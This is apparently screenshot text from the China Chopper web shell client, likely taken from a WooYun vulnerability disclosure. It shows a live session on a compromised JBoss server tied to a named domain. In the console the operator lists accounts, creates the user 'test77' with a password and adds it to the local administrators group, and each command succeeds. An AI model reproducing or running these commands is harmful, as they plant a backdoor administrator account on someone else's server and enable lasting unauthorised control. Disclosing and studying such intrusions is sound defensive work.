 中国菜刀@XiaoDao.0.12.30 http://aktv.com.cn/aqc... http://aktv.com.cn/aqc...
星期二 2015-07-14 五月廿九
D:\jboss-4.2.3.GA\bin\>
D:\jboss-4.2.3.GA\bin\>
D:\jboss-4.2.3.GA\bin\> net user
\\WIN-NRTISAF2B30 的用户帐户
Administrator Guest wtt
命令成功完成。
D:\jboss-4.2.3.GA\bin\>
D:\jboss-4.2.3.GA\bin\>
D:\jboss-4.2.3.GA\bin\>
D:\jboss-4.2.3.GA\bin\> net user test77 test@123 /ad
命令成功完成。
D:\jboss-4.2.3.GA\bin\> net localgroup administrators test77 /ad
命令成功完成。
D:\jboss-4.2.3.GA\bin\> net user
\\WIN-NRTISAF2B30 的用户帐户
Administrator Guest test77
wtt
命令成功完成。
D:\jboss-4.2.3.GA\bin\>
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312